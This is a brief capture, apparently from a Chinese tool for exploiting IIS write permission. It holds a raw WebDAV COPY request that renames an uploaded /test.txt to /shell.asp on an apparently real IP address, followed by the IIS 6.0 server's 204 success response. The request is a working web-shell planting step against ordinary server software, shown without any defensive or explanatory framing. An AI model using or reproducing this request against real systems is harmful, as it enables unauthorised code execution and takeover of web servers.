 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
COPY 域名: 218.83.241.245 请求文件: /test.txt
COPY /test.txt HTTP/1.1
Host: 218.83.241.245
Destination: http://218.83.241.245/shell.asp
提交数据包
HTTP/1.1 204 No Content
Date: Wed, 21 Jan 2015 05:21:32 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Content-Type: text/xml
Content-Length: 0